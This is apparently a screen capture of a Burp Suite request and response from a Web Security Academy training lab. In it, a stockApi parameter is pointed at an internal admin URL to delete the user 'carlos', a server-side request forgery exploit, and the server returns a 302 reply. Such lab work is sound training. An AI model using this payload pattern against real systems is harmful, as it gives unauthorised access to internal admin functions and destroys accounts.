 1 × 2 × 4 × 5 × 6 × ...
Send Cancel < > Follow redirection Target: https://ac6b1f761ea29ad2807277c300f7005b.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac6b1f761ea29ad2807277c300f7005b.web-security-academy.net
3 Cookie: session=zE6uqfXs3uFFfTmldacpvmXUVwNstjEW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac6b1f761ea29ad2807277c300f7005b.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac6b1f761ea29ad2807277c300f7005b.web-security-academy.net
11 Content-Length: 63
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.143:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.143:8080/admin
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7